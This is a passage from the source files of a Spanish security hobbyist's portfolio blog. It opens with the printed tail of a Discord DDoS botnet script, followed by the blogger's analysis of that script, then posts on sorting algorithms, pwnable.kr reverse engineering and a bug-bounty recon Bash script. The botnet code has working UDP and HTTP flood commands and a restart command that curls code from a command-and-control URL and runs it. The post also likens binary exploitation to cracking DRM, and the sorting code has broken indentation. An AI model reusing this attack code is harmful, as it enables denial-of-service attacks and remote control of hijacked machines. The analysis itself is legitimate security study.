    'Mozilla/%.1f (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/%.1f.%.1f (KHTML, like Gecko) Version/%d.0.%d Chrome/%.1f.%.1f',
    'Mozilla/%.1f (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/%.1f.%.1f (KHTML, like Gecko) Version/%d.0.%d Firefox/%.1f.%.1f',
]
        tasks = []
        def rand_ua():
            return random.choice(base_user_agents) % (random.random() + 5, random.random() + random.randint(1, 8), random.random(), random.randint(2000, 2100), random.randint(92215, 99999), (random.random() + random.randint(3, 9)), random.random())
        def rand_pl():
            return random.choice(platforms)
        def rand_pr():
            if finals != []:
                return random.choice(finals)
            else: return "kompletterino"
        for i in range(2000):
            tasks.append(siekyle(http, rand_ua(), rand_pl(), rand_pr()))
        await asyncio.gather(*tasks)

@bot.command()
async def customudp(ctx, tshit, atcks, pks, pks2, srvrs):
    thost, tport = tshit.split(":")
    if int(srvrs) > int(server) or int(srvrs) == int(server):
        if int(srvrs) == server:
            embed = discord.Embed(title="Sent", description="Attack Has Been Sent.", colour=discord.Colour.green())
            embed.add_field(name="Attack Info", value=f"Attack Type: `L4 ~ Custom`\nTarget: `{thost}:{tport}`\nPacket Stength: `{atcks}`\nThreads: `{pks}`\nExtra Packets: `{pks2}`\nServers/Concurrents: `{srvrs}`")
            embed.set_footer(text="L4 Attack Sent | L7 & L4 Attacks Provided By [REDACTED] | Praise [REDACTED] | [REDACTED_DISCORD_INVITE]")
            await ctx.send(embed=embed)
        udp_socket = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)

        letterlist = ["@", "#", "-", ".", ",", "?", "S", ";", "\0", ">", "=", "/"]
        def shit():
            i1 = random.choice(letterlist)
            i2 = random.choice(letterlist)
            i3 = random.choice(letterlist)
            i4 = random.choice(letterlist)
            i5 = random.choice(letterlist) * 6
            data = f"{i1}{i2}{i5}{i3}{i4}" * int(atcks)
            data = data.encode('utf-8')
            for _ in range(int(pks2)):
                udp_socket.sendto(data, (str(thost), int(tport)))
        for i in range(int(pks)):
            threading.Thread(target=shit()).start()

@bot.command()
async def udp(ctx, srvrs, tshit):
    thost, tport = tshit.split(":")
    if int(srvrs) > int(server) or int(srvrs) == int(server) and int(srvrs) < 50 or int(srvrs) == 50:
        if int(srvrs) > int(server) or int(srvrs) == int(server):
            if int(srvrs) == server:
                embed = discord.Embed(title="Sent", description="Attack Has Been Sent.", colour=discord.Colour.green())
                embed.add_field(name="Attack Info", value=f"Attack Type: `L4 ~ Normal`\nTarget: `{thost}:{tport}\n`Servers/Concurrents: `{srvrs}`")
                embed.set_footer(text="L4 Attack Sent | L7 & L4 Attacks Provided By [REDACTED] | Praise [REDACTED] | [REDACTED_DISCORD_INVITE]")
                await ctx.send(embed=embed)
            udp_socket = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)

            letterlist = ["@", "#", "-", ".", ",", "?", "S", ";", "\0", ">", "=", "/"]
            def shit():
                i1 = random.choice(letterlist)
                i2 = random.choice(letterlist)
                i3 = random.choice(letterlist)
                i4 = random.choice(letterlist)
                i5 = random.choice(letterlist) * 6
                data = f"{i1}{i2}{i5}{i3}{i4}" * 147
                data = data.encode('utf-8')
                for _ in range(1550):
                    udp_socket.sendto(data, (str(thost), int(tport)))
            for i in range(1000):
                threading.Thread(target=shit()).start()

@bot.command()
async def restart(ctx):
    if int(server) == 1:
        embed = discord.Embed(title="RESTART:closed_lock_with_key:", description="All servers are getting Restarted.", colour=discord.Colour.green())
        await ctx.reply(embed=embed)
    try:
        os.system(f"pip install discord && pip install requests && pip install lxml && curl -sL [REDACTED_C2_URL] > main.py && python main.py -s {server}")
        exit()
    except: exit()

@bot.command()
async def crash(ctx):
    if int(server) == 1:
        embed = discord.Embed(title=f"Crashed:closed_lock_with_key:", description=f"All Servers Were Crashed.", colour=discord.Colour.green())
        await ctx.reply(embed=embed)
    exit()

@bot.command()
async def stop(ctx):
    global stopset
    stopset = True
    if int(server) == 1:
        embed = discord.Embed(title="Attack stopped!", colour=discord.Colour.green())
        await ctx.send(embed=embed)


bot.run("[REDACTED_DISCORD_BOT_TOKEN]")
                            </code></pre>
                        </div>
                    </div> 

                    <p>
                        Este script es un bot de Discord malicioso diseñado para funcionar como una botnet, es decir, un conjunto de sistemas controlados de forma remota para lanzar ataques de denegación de servicio (DDoS). Utiliza comandos de chat para que los atacantes puedan inundar sitios web o direcciones IP con tráfico masivo, ya sea a nivel de aplicación web (Capa 7 con peticiones HTTP) o a nivel de red (Capa 4 con paquetes UDP), buscando saturar los recursos del objetivo.
                    </p>
                    <p>
                        Técnicamente, el código aprovecha librerías como <em>discord.py</em> para escuchar órdenes y <em>aiohttp</em> junto a <em>socket</em> para generar el tráfico concurrente. Además, incluye un módulo automatizado que extrae y verifica listas de proxies públicos en tiempo real desde repositorios externos para ocultar el origen de los ataques, junto con una función de autorreinicio <em>(restart)</em> que le permite descargar e instalar actualizaciones de código desde un servidor remoto de comando y control (C2).
                    </p>
                </div>
            </article>       

            <!-- Entrada 1 -->
            <!-- Entrada: Algoritmos de ordenación en Python -->
            <article class="blog-card">
                <div class="blog-card-header">
                    <span class="blog-date">[2026-10-07]</span>
                    <span class="status-tag dev">PYTHON</span>
                </div>
                <h2 class="blog-title">Explorando Algoritmos de Ordenación en Python: Del $O(n \log n)$ al Caos del Bogo Sort</h2>
                <div class="blog-content">
                    <p>
                        Entender cómo se ordenan los datos entre bambalinas es uno de los mejores ejercicios para dominar la complejidad algorítmica y la gestión de memoria. Hace poco me puse a implementar y comparar varios algoritmos en Python desde cero, abarcando desde los estándares de la industria hasta experimentos teóricos absurdos.
                    </p>

                    <p><strong>1. Eficiencia pura: Quick Sort & Merge Sort ($O(n \log n)$)</strong></p>
                    <p>
                        Basados en la estrategia de <em>divide y vencerás</em>. Mientras que <strong>Merge Sort</strong> divide la lista a la mitad y requiere memoria extra para reconstruirla ordenada, <strong>Quick Sort</strong> selecciona un pivote para particionar los datos directamente en memoria, siendo uno de los algoritmos más rápidos en la práctica.
                    </p>
                    
                    <div class="code-container">
                        <div class="code-header">
                            <span class="code-filename">merge_sort.py</span>
                            <span class="code-lang">PYTHON</span>
                        </div>
                        <div class="code-scroll-box">
                            <pre class="code-block"><code>
def quick_sort(arr):
if len(arr) <= 1:
    return arr
pivot = arr[len(arr) // 2]
left = [x for x in arr if x < pivot]
middle = [x for x in arr if x == pivot]
right = [x for x in arr if x > pivot]
return quick_sort(left) + middle + quick_sort(right)
                            </code></pre>
                        </div>
                    </div>

                    <p><strong>2. Intercambio iterativo: Bubble Sort & Gnome Sort ($O(n^2)$)</strong></p>
                    <p>
                        Aunque ineficientes para grandes volúmenes de datos, son excelentes para entender la mecánica de iteración. <strong>Bubble Sort</strong> compara elementos adyacentes de forma continua, mientras que <strong>Gnome Sort</strong> (inspirado en cómo un gnomo de jardín ordena sus macetas) avanza mientras todo esté en orden, pero si encuentra un elemento desordenado, retrocede iterativamente intercambiándolo hasta colocarlo en su posición correcta.
                    </p>

                    <div class="code-container">
                        <div class="code-header">
                            <span class="code-filename">gnome_sort.py</span>
                            <span class="code-lang">PYTHON</span>
                        </div>
                        <div class="code-scroll-box">
                            <pre class="code-block"><code>
def gnome_sort(arr):
index = 0
while index < len(arr):
    if index == 0 or arr[index] >= arr[index - 1]:
        index += 1
    else:
        arr[index], arr[index - 1] = arr[index - 1], arr[index]
        index -= 1
return arr
                            </code></pre>
                        </div>
                    </div>
                    <p><strong>3. El algoritmo del caos: Bogo Sort ($O((n+1)!)$)</strong></p>
                    <p>
                        También conocido como <em>Stupid Sort</em>. Su "lógica" es brutal: comprueba si la lista está ordenada; si no lo está, desordena todos los elementos de forma aleatoria (con <code>random.shuffle</code>) y vuelve a comprobar. Su complejidad en el peor de los casos es $O(\infty)$, por lo que solo es viable con listas diminutas de menos de 5 o 6 elementos.
                    </p>

                    <div class="code-container">
                        <div class="code-header">
                            <span class="code-filename">bogo_sort.py</span>
                            <span class="code-lang">PYTHON</span>
                        </div>
                        <div class="code-scroll-box">
                            <pre class="code-block"><code>
import random

def is_sorted(arr):
    return all(arr[i] <= arr[i + 1] for i in range(len(arr) - 1))

def bogo_sort(arr):
    while not is_sorted(arr):
        random.shuffle(arr)
    return arr
                            </code></pre>
                        </div>
                    </div>

                    <p>
                        <strong>Conclusión técnica:</strong> Probar la diferencia entre ordenar 10.000 elementos con Quick Sort (milisegundos) frente a Bubble Sort (segundos) o Bogo Sort (tiempo infinito) es la forma más clara de visualizar por qué la elección de un algoritmo adecuado define el éxito de cualquier arquitectura de software.
                    </p>
                </div>
            </article>
            <!-- Entrada: Iniciando en Reverse Engineering y Pwnable.kr -->
            <article class="blog-card">
                <div class="blog-card-header">
                    <span class="blog-date">[2026-10-05]</span>
                    <span class="status-tag dev">PWNABLE</span>
                </div>
                <h2 class="blog-title">Entrando en el Reverse Engineering: Laboratorios en pwnable.kr</h2>
                <div class="blog-content">
                    <p>
                        El análisis de binarios (<em>Reverse Engineering</em>) y la explotación de vulnerabilidades a bajo nivel son de los retos más complejos y estimulantes de la ciberseguridad. Recientemente he empezado a practicar de forma constante en <strong>pwnable.kr</strong>, una plataforma de wargames de seguridad enfocada en pwn y binarios compilados en C/C++ bajo arquitecturas x86 y x64.
                    </p>
                    <p>
                        Para quienes no lo conozcan, consiste en enfrentarse a ejecutables donde el objetivo suele ser saltarse restricciones de control de flujo, explotar desbordamientos de búfer (<em>buffer overflows</em>) o manipular variables internas para obtener acceso root y leer la flag secreta. 
                    </p>
                    <p>
                        Esta base es exactamente la misma disciplina que se utiliza en la escena del <em>game cracking</em> para anular DRM como Denuvo. Mientras que en pwnable analizamos el binario con un desensamblador (como Ghidra o IDA Pro) buscando fallos de memoria para secuestrar el registro <code>EIP/RIP</code> y redirigir la ejecución hacia nuestro <em>shellcode</em>, en el crackeo de videojuegos se busca alterar la lógica del programa: se analizan los empaquetadores (<em>packers</em>) y comprobaciones de licencia para parchear las instrucciones condicionales (cambiando un salto <code>JZ/JE</code> por un <code>NOP</code> o <code>JMP</code> incondicional) o emular la API de licencias. La única diferencia real radica en que en el wargaming buscaremos la ejecución remota de código, mientras que en el crackeo el objetivo es bypassear la protección para ejecutar el software libremente.
                    </p>
                    <p>
                        Iré subiendo las soluciones documentadas y los scripts de explotación en Python a mis repositorios. Os animo a echarles un vistazo en mi perfil de <a href="https://github.com/Ralvmun04/pwnable-labs" target="_blank" rel="noopener noreferrer">GitHub</a> si os queréis adentrar en el mundillo del hacking binario.
                    </p>
                </div>
            </article>

            <!-- Entrada 3 (Ejemplo de fragmento de código) -->
            <!-- Entrada: Automatizando herramientas de Bug Bounty -->
            <article class="blog-card">
                <div class="blog-card-header">
                    <span class="blog-date">[2026-10-02]</span>
                    <span class="status-tag dev">BUG BOUNTY</span>
                </div>
                <h2 class="blog-title">Automatizando herramientas de Bug Bounty con Bash</h2>
                <div class="blog-content">
                    <p>
                        Durante mi camino por el Bug Bounty, me he dado cuenta de la gran importancia que tiene automatizar y enlazar herramientas de reconocimiento. Lo primero que hice fue buscar las mejores herramientas para cada tarea, investigar en qué momento exacto de la fase de recon debían ejecutarse y, finalmente, crear este script en Bash (<code>Recon.sh</code>) para encadenarlo todo.
                    </p>
                    <p>
                        Tras bastante prueba y error, este ha sido el resultado. Espero que le deis la misma utilidad que le doy yo, y os animo a corregir o añadir lo que veáis necesario:
                    </p>

                    <div class="code-container">
                        <div class="code-header">
                            <span class="code-filename">RECON.sh</span>
                            <span class="code-lang">BASH</span>
                        </div>
                        <div class="code-scroll-box">
                            <pre class="code-block"><code>
#!/bin/bash

# Creamos un nombre de carpeta único con fecha y hora
SESSION_DIR="recon_$(date +%Y%m%d_%H%M)"
mkdir -p "$SESSION_DIR"

# Movemos la ejecución a esa carpeta para que todo lo que generen
# las herramientas (subfinder, katana, etc.) caiga dentro automáticamente
cd "$SESSION_DIR" || exit

# Definimos el nombre del log
LOG_FILE="recon_log_$(date +%Y%m%d_%H%M).log"

# Redirigimos toda la salida (pantalla y errores) al archivo y a la terminal
exec > >(tee -a "$LOG_FILE") 2>&1

# Asegurar que el PATH de Go y binarios locales esté activo
export PATH=$PATH:$(go env GOPATH)/bin
export PATH=$PATH:/usr/local/bin

# Especificar Header / User-Agent personalizado
MY_UA="User-Agent: BugBounty-Research (contact: tu_email@proton.me)"

echo -e "\e[1;34m[*] ==========================================\e[0m"
echo -e "\e[1;34m[*] INICIANDO RECON AUTOMATIZADO              \e[0m"
echo -e "\e[1;34m[*] ==========================================\e[0m"

# Fase 1: Enumeración de Subdominios Pasivos
echo -e "\n\e[1;33m[*] Fase 1: Recopilando subdominios pasivos con Subfinder...\e[0m"
subfinder -dL ../scope.txt -o subf_subdomains.txt

# Fase 2: Fuerza Bruta de Subdominios
echo -e "\n\e[1;33m[*] Fase 2: Realizando fuerza bruta de subdominios con Puredns... \e[0m"
puredns bruteforce /ruta/a/diccionarios/subdomains.txt ../scope.txt -r ../resolvers.txt > puredns_subdomains.txt

echo -e "\n\e[1;33m[*] Mezclando y unificando subdominios...\e[0m"
cat subf_subdomains.txt puredns_subdomains.txt | sort -u > all_potential_subdomains.txt
echo -e "\e[1;32m[✓] Total de subdominios únicos encontrados: $(wc -l < all_potential_subdomains.txt)\e[0m"

# Fase 3: Descubrimiento mediante certificados TLS
echo -e "\n\e[1;33m[*] Buscando nombres en certificados TLS con TLSX...\e[0m"
cat all_potential_subdomains.txt | tlsx -san -silent | anew all_potential_subdomains.txt

# Fase 4: Filtrado de hosts vivos (Probing)
echo -e "\n\e[1;33m[*] Fase 4: Validando subdominios activos con Httpx...\e[0m"
cat all_potential_subdomains.txt | httpx -silent -H "$MY_UA" -o alive_subdomains.txt
echo -e "\e[1;32m[✓] Total de subdominios vivos respondiendo HTTP/HTTPS: $(wc -l < alive_subdomains.txt)\e[0m"

# Capturas visuales opcionales con Aquatone
echo -e "\n\e[1;33m[*] ¿Quieres llevar a cabo capturas de pantalla con Aquatone? (y/n) [n en 5 min]\e[0m"
read -t 300 -r respuesta

if [[ "$respuesta" == "y" || "$respuesta" == "Y" ]]; then
    mkdir -p aquatone_results
    cat alive_subdomains.txt | aquatone -out aquatone_results -threads 4 -screenshot-timeout 10000 -http-timeout 3000
    echo -e "\e[1;32m[+]\e[0m Capturas completadas. Reporte HTML en: aquatone_results/aquatone_report.html"
else
    echo -e "[*] Saltando Aquatone por decisión del usuario."
fi

# Fase 5: Crawling + Extracción de URLs (Pasivo y Activo)
echo -e "\n\e[1;33m[*] Extrayendo URLs pasivas con Gau...\e[0m"
cat alive_subdomains.txt | gau --threads 20 > urls_pasivas.txt

echo -e "\n\e[1;33m[*] Mapeando la web activamente con Katana...\e[0m"
katana -list alive_subdomains.txt -d 3 -jc -kf all -c 20 -H "$MY_UA" -silent -o urls_activas.txt

echo -e "\n\e[1;33m[*] Unificando mapa completo de URLs...\e[0m"
cat urls_pasivas.txt urls_activas.txt | sort -u > all_urls.txt
cat all_urls.txt | unfurl keys | sort -u > lista_parametros.txt
echo -e "\e[1;32m[✓] Total de URLs únicas para analizar: $(wc -l < all_urls.txt)\e[0m"

# Fase 6: Clasificación de Endpoints con GF
echo -e "\n\e[1;33m[*] Fase 6: Clasificando endpoints sospechosos con GF...\e[0m"
cat all_urls.txt | gf sqli > sqli_endpoints.txt
cat all_urls.txt | gf redirect > open_redirects.txt
cat all_urls.txt | gf xss > xss_endpoints.txt
cat all_urls.txt | gf idor > idor_endpoints.txt

echo -e "\e[1;32m[✓] Endpoints clasificados -> XSS: $(wc -l < xss_endpoints.txt) | SQLi: $(wc -l < sqli_endpoints.txt) | OpenRedirect: $(wc -l < open_redirects.txt) | IDOR: $(wc -l < idor_endpoints.txt)\e[0m"

# Filtrado de parámetros vulnerables
grep -iE "id=|cat=|product=|search=|type=" lista_parametros.txt > posibles_sqli.txt
grep -iE "q=|query=|keyword=|name=|email=" lista_parametros.txt > posibles_xss.txt

# Fase 7: Análisis de JavaScript (Caza de Secretos)
echo -e "\n\e[1;33m[*] Fase 7: Aislando y analizando archivos JavaScript...\e[0m"
cat all_urls.txt | grep -E "\.js(\?|$)" > js_endpoints.txt

if [ -s js_endpoints.txt ]; then
    echo -e "[*] Ejecutando jsexposures..."
    python3 /ruta/a/jsexposures/jsexposures.py --file js_endpoints.txt --max-workers 15 --log-level INFO --mode balanced
    
    echo -e "[*] Ejecutando Trufflehog sobre la lista de JS..."
    trufflehog filesystem --directory=./js_endpoints.txt --only-verified
else
    echo -e "\e[1;31m[X] No se encontraron archivos JS para escanear.\e[0m"
fi

# Fase 8: Escaneo de Vulnerabilidades con Nuclei
echo -e "\n\e[1;33m[*] ¿Quieres lanzar el escaneo pesado con Nuclei? (y/n) [n en 5 min]\e[0m"
read -t 300 -r respuesta

if [[ "$respuesta" == "y" || "$respuesta" == "Y" ]]; then
    echo -e "\n\e[1;33m[*] Lanzando escáner de vulnerabilidades Nuclei (Safe rate-limit)...\e[0m"
    nuclei -l all_urls.txt -H "$MY_UA" --rate-limit 10 -o nuclei_results.txt
else
    echo -e "[*] Saltando fase de Nuclei por decisión del usuario."
fi

echo -e "\n\e[1;32m[*] ==========================================\e[0m"
echo -e "\e[1;32m[*] ¡RECON COMPLETO! Revisa los archivos .txt \e[0m"
echo -e "\e[1;32m[*] ==========================================\e[0m"
                            </code></pre>
                        </div>
                    </div>

                </div>
            </article>

        </section>
    </main>

    <!-- Pie de página -->
    <footer class="footer">
        <p class="footer-status">&gt; Conectado a la Red // v0.1.0</p>
        <div class="footer-links">
            <a href="https://www.linkedin.com/in/rafael-%C3%A1lvarez-mu%C3%B1oz-39211132b" target="_blank" rel="noopener noreferrer">LinkedIn</a>
            <a href="https://github.com/Ralvmun04" target="_blank" rel="noopener noreferrer">GitHub</a>
            <a href="mailto:rafa004drgb@gmail.com">Contacto</a>
        </div>
    </footer>

    <!-- Script Menú Móvil -->
    <script>
        const menuToggle = document.getElementById('menuToggle');
        const navLinks = document.getElementById('navLinks');

        menuToggle.addEventListener('click', () => {
            navLinks.classList.toggle('open');
        });
    </script>
</body>
</html>
</file>

<file: test.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Rafael Álvarez // .hack//Portfolio</title>
    
    <!-- Tipografías de .hack//G.U. (Orbitron y Exo 2) -->
    <link href="https://fonts.googleapis.com/css2?family=Exo+2:wght@300;400;700&family=Orbitron:wght@400;700&display=swap" rel="stylesheet">

    <style>
        :root {
            --rebirth-bg-gray: #d0d0d2;
            --rebirth-bg-gray-dark: #b8b8ba;
            --rebirth-red: #8f0c2a;
            --rebirth-cyan-panel: rgba(85, 190, 215, 0.4);
            --rebirth-cyan-border: rgba(0, 150, 180, 0.6);
            --rebirth-white: #ffffff;
            --rebirth-text-dark: #1a2530;
            --rebirth-text-muted: #4a5568;
            --font-gu-title: 'Orbitron', sans-serif;
            --font-gu-body: 'Exo 2', sans-serif;
        }

        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
        }

        body {
            background-color: var(--rebirth-bg-gray);
            font-family: var(--font-gu-body);
            color: var(--rebirth-text-dark);
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            position: relative;
            overflow-x: hidden;
        }

        /* Fondo geométrico sutil estilo The World */
        body::before {
            content: "";
            position: fixed;
            top: 0; left: 0; width: 100%; height: 100%;
            z-index: -1;
            background: 
                linear-gradient(rgba(143, 12, 42, 0.03) 50%, transparent 50%),
                radial-gradient(circle at 80% 20%, rgba(85, 190, 215, 0.2) 0%, transparent 60%);
            pointer-events: none;
        }

        /* --- NAVEGACIÓN SUPERIOR ESTILO R:2 --- */
        .gu-nav {
            background: rgba(240, 240, 242, 0.85);
            backdrop-filter: blur(8px);
            border-bottom: 2px solid var(--rebirth-red);
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 15px 40px;
            position: sticky;
            top: 0;
            z-index: 100;
        }

        .gu-nav-brand {
            font-family: var(--font-gu-title);
            font-size: 1.1rem;
            color: var(--rebirth-red);
            letter-spacing: 2px;
            display: flex;
            align-items: center;
            gap: 12px;
        }

        .gu-status-dot {
            width: 10px;
            height: 10px;
            background: #a0cf00; /* Verde activo */
            box-shadow: 0 0 8px #a0cf00;
            border-radius: 50%;
        }

        .gu-nav-links {
            display: flex;
            gap: 30px;
        }

        .gu-nav-links a {
            font-family: var(--font-gu-title);
            font-size: 0.85rem;
            text-decoration: none;
            color: var(--rebirth-text-muted);
            text-transform: uppercase;
            letter-spacing: 1px;
            transition: color 0.2s ease;
        }

        .gu-nav-links a:hover, .gu-nav-links a.active {
            color: var(--rebirth-red);
            text-shadow: 0 0 6px rgba(143, 12, 42, 0.3);
        }

        /* --- CONTENEDOR PRINCIPAL --- */
        .gu-container {
            max-width: 1100px;
            margin: 40px auto;
            padding: 0 20px;
            width: 100%;
            flex: 1;
            display: flex;
            flex-direction: column;
            gap: 30px;
        }

        /* --- PANELES FLOTANTES (ESTILO VENTANA R:2) --- */
        .gu-panel {
            background: var(--rebirth-cyan-panel);
            backdrop-filter: blur(10px);
            -webkit-backdrop-filter: blur(10px);
            border: 1px solid var(--rebirth-cyan-border);
            border-radius: 4px;
            padding: 30px;
            box-shadow: inset 0 0 20px rgba(255, 255, 255, 0.2),
                        0 8px 25px rgba(0, 0, 0, 0.1);
            position: relative;
        }

        .gu-panel-header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 2px solid var(--rebirth-white);
            padding-bottom: 12px;
            margin-bottom: 20px;
        }

        .gu-title {
            font-family: var(--font-gu-title);
            font-size: 1.5rem;
            color: var(--rebirth-white);
            text-shadow: 0 1px 2px rgba(0,0,0,0.2);
            letter-spacing: 1.5px;
        }

        .gu-badge {
            background: var(--rebirth-red);
            color: var(--rebirth-white);
            font-family: var(--font-gu-title);
            font-size: 0.75rem;
            padding: 4px 10px;
            border-radius: 2px;
            letter-spacing: 1px;
        }

        .gu-text {
            color: var(--rebirth-text-dark);
            font-size: 1rem;
            line-height: 1.6;
            margin-bottom: 15px;
            font-weight: 500;
        }

        /* --- GRID DE PROYECTOS / REPOS --- */
        .gu-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
            gap: 20px;
            margin-top: 15px;
        }

        .gu-card {
            background: rgba(255, 255, 255, 0.6);
            border: 1px solid rgba(0, 150, 180, 0.3);
            padding: 20px;
            border-radius: 3px;
            transition: transform 0.2s ease, background 0.2s ease;
        }

        .gu-card:hover {
            background: rgba(255, 255, 255, 0.85);
            transform: translateY(-3px);
            border-color: var(--rebirth-red);
        }

        .gu-card-title {
            font-family: var(--font-gu-title);
            font-size: 1.05rem;
            color: var(--rebirth-red);
            margin-bottom: 8px;
        }

        .gu-card-desc {
            font-size: 0.9rem;
            color: var(--rebirth-text-muted);
            margin-bottom: 15px;
            line-height: 1.4;
        }

        /* --- BOTONES DE INTERFAZ R:2 --- */
        .gu-btn {
            background: var(--rebirth-white);
            color: var(--rebirth-red);
            border: 1px solid var(--rebirth-red);
            padding: 8px 16px;
            font-family: var(--font-gu-title);
            font-size: 0.75rem;
            text-transform: uppercase;
            letter-spacing: 1px;
            cursor: pointer;
            transition: all 0.2s ease;
            text-decoration: none;
            display: inline-block;
            border-radius: 2px;
        }

        .gu-btn:hover {
            background: var(--rebirth-red);
            color: var(--rebirth-white);
            box-shadow: 0 0 10px rgba(143, 12, 42, 0.4);
        }

        /* --- FOOTER --- */
        .gu-footer {
            text-align: center;
            padding: 25px;
            font-size: 0.8rem;
            color: var(--rebirth-text-muted);
            background: var(--rebirth-bg-gray-dark);
            border-top: 1px solid rgba(0,0,0,0.1);
            margin-top: 40px;
            font-family: var(--font-gu-title);
            letter-spacing: 1px;
        }

        /* Responsive móvil */
        @media (max-width: 768px) {
            .gu-nav { padding: 15px 20px; }
            .gu-nav-links { display: none; } /* O simplificado si lo prefieres */
        }
    </style>
</head>
<body>

    <!-- Navegación Superior -->
    <nav class="gu-nav">
        <div class="gu-nav-brand">
            <span class="gu-status-dot"></span> MINE_OS // R:2 PORTFOLIO
        </div>
        <div class="gu-nav-links">
            <a href="index.html" class="active">_Home</a>
            <a href="#repos">_Repos</a>
            <a href="#webs">_Webs</a>
            <a href="blog.html">_Wired_Logs</a>
            <a href="mailto:rafa004drgb@gmail.com">_Contact</a>
        </div>
    </nav>

    <!-- Contenido Principal (CV Virtual / Home) -->
    <main class="gu-container">
        
        <!-- Panel de Presentación / Perfil -->
        <section class="gu-panel">
            <div class="gu-panel-header">
                <h1 class="gu-title">&gt; PROFILE // RASP_USER</h1>
                <span class="gu-badge">ONLINE</span>
            </div>
            <p class="gu-text">
                Bienvenido al nodo personal de <strong>Rafael Álvarez</strong>. Desarrollador Web y entusiasta de la Ciberseguridad / Hacking Ético. Este espacio opera bajo el protocolo de interfaz visual de <em>The World R:2</em>, fusionando la precisión técnica de una terminal con una estructura limpia y optimizada para mostrar proyectos de desarrollo y auditorías.
            </p>
            <a href="mailto:rafa004drgb@gmail.com" class="gu-btn">[ Enviar Transmisión / Contacto ]</a>
        </section>

        <!-- Panel de Repositorios & Herramientas -->
        <section class="gu-panel" id="repos">
            <div class="gu-panel-header">
                <h2 class="gu-title">&gt; CONTENT_OS // REPOSITORIES</h2>
                <span class="gu-badge">GITHUB</span>
            </div>
            <p class="gu-text">Herramientas de automatización para auditorías, scripts de reconocimiento y laboratorios de ciberseguridad.</p>
            
            <div class="gu-grid">
                <div class="gu-card">
                    <h3 class="gu-card-title">Recon.sh (Automated Bug Bounty)</h3>
                    <p class="gu-card-desc">Script en Bash para encadenar subdominios, validación de hosts vivos, extracción de URLs y análisis con GF/Nuclei.</p>
                    <a href="https://github.com/Ralvmun04" target="_blank" class="gu-btn">Ver Repositorio &gt;</a>
                </div>
